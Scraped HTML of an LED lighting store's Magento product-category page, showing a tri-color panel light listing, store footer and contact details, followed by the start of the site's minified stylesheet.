                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/w/s/wst-2x4-t-frame-panel-light-5cct.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x4 35W/45W/54W Tri-Color Frame Panel Light-WST">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:WST-TGL-2X4-54W-CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/7135/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="7135">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzcxMzUv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"7135","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x4-t-frame-light.html">
                                    2x4 35W/45W/54W Tri-Color Frame Panel Light-WST                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x4-t-frame-light.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7135" data-price-box="product-id-7135">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-7135" data-price-amount="119.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$119.99</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="7135"></div>                                                                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":16,"url":"https:\/\/advanceledsupply.com\/multi-color-panels.html","formKey":"pBzcL9Tsi4DrMIzn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">11</span> Items    </p>

        
    
        
        
    
    
		<div class="grid-mode-show-type-products">
                        <a class="my-tooltip-top tooltip-center grid-mode-2 " href="#" data-grid-mode="2">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">2 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-3 " href="#" data-grid-mode="3">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">3 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-4 actived" href="#" data-grid-mode="4">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">4 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-5 " href="#" data-grid-mode="5">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">5 Columns</span>
            </a>
		</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16" selected>
                    16                </option>
                            <option value="32">
                    32                </option>
                            <option value="48">
                    48                </option>
                            <option value="72">
                    72                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
                    <option value="size">
                Size            </option>
                    <option value="brand">
                Brand Product            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "Fixtures\u003AWST\u002DTGL\u002D2X4\u002D54W\u002DCCT"
            }
        }
    }
    </script>

    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/advanceledsupply.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div data-label="or"
     class="paypal checkout  after paypal-logo
        ec_shortcut_VF3EcOTjpvzKEqctOiXOkp3Fc6zNbwE6"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_VF3EcOTjpvzKEqctOiXOkp3Fc6zNbwE6"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://advanceledsupply.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerv4Y0xjDwQR () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fus\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementv4Y0xjDwQRArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementv4Y0xjDwQRArray.length !== 'undefined'){
        listenedElementv4Y0xjDwQRArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerv4Y0xjDwQR.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
	<div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RKWHASQ"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VSBB3AR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VMLXP59"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HIMF5BB"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Store Hours</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="GJ9QKK1"><span data-element="link_text">Mon - Fri: 6:45am - 4:30pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="AH3FM43"><span data-element="link_text">Sat: 7:00am - 12:00pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="J29BW9G"><span data-element="link_text">Sun: Closed</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N2V2BBO"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Customer Service</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/rma" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="WTQ1SNN"><span data-element="link_text">Returns</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/terms-conditions" target="_self" data-link-type="page" data-element="link" data-pb-style="GMRH89K"><span data-element="link_text">Terms and Conditions</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contact" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="APRFXNW"><span data-element="link_text">Contact Page</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IOYEBRJ"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Your Account</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/sales/order/history" target="_self" data-link-type="default" data-element="link" data-pb-style="YMSENT2"><span data-element="link_text">Your Orders</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/login/" target="_self" data-link-type="default" data-element="link" data-pb-style="QK1JIOC"><span data-element="link_text">Log In</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/create/" target="_self" data-link-type="default" data-element="link" data-pb-style="GDHHOVU"><span data-element="link_text">Create Account</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contractor-led-forms" target="_self" data-link-type="page" data-element="link" data-pb-style="LYELG9W"><span data-element="link_text">Contractor Forms</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XFEDQ59"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Contact Us</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://maps.app.goo.gl/iLDwJNdkxXnHFwoY9" target="_self" data-link-type="default" data-element="link" data-pb-style="F3KOJNK"><span data-element="link_text">5404 San Fernando Rd. Glendale, CA 91203</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="NF6SN5P"><span data-element="link_text">(818) 649-1999</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="IN5165A"><span data-element="link_text">sales@advanceledsupply.com</span></a></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="X8XLN2P" data-decoded="true"><ul class="social-link flex-layout">
<li><a class="my-tooltip-top tooltip-center fs_20" href="https://www.instagram.com/advance_led_supply/"> <span class="fab fa-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center ml__10 fs_20" href="https://www.facebook.com/advanceledsupply"> <span class="fab fa-facebook-f tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
</ul></div></div></div></div></div></div><div class="border_top container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W5ASFIA"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DPITSXA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="G2G12W5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALIF2VL"><div class="text-center-mb" data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #212027;">&copy; Advance LED Supply 2026</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="HKA6HN9"><figure class="text-center-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U9NJE7E"><img class="pagebuilder-mobile-hidden" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="desktop_image" data-pb-style="ELPK52H"><img class="pagebuilder-mobile-only" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="mobile_image" data-pb-style="MP1QFQY"></figure></div></div></div></div></div></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://advanceledsupply.com/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>	
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://advanceledsupply.com/wishlist/" data-bind="scope: 'wishlist'">
                    <svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
                    </svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="https://advanceledsupply.com/checkout/cart/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/advanceledsupply.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a>
    <div id="ajaxsuite-popup-content"></div> 
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://advanceledsupply.com/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.min.css
body_size: 18986
content:
.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary,#56cfe1)}.color_heading{color:var(--heading__color__base,#000)}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 